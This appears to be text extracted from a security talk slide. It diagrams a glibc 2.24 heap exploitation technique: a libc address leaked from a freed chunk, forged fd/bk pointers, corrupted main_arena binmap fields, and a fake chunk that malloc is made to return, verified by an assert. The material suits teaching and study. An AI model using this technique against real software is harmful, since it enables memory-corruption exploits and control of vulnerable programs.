 unsorted bin
smallbin[7]
bk
fd
bk
fd
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
bk
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
bk
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
[ glibc_2.24] &main_arena
mutex, flags
fastbinsY[0]
fastbinsY[1]
fastbinsY[2]
....
leak, unsorted bin
bins[0]
....
0x200
binmap[3,2]
next
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);